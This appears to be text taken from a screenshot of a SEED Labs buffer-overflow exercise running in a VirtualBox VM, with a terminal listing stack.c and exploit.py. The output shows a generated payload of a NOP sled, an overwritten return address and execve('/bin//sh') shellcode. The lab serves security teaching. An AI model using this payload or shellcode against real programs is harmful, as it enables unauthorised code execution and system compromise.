 SeedLab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 27 17:38
Files
Home Desktop code
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
a.out badfile exploit.py stack stack.c
seed@VM: ~/.../code
[02/27/23]seed@VM:~/.../code$ rm badfile
[02/27/23]seed@VM:~/.../code$ exploit.py
bytearray(b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90w\xde\xff\xff\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x901\xc0Ph//shh/bin\x89\xe3PS\x89\xe1\x99\xb0\x0b\xcd\x80')
[02/27/23]seed@VM:~/.../code$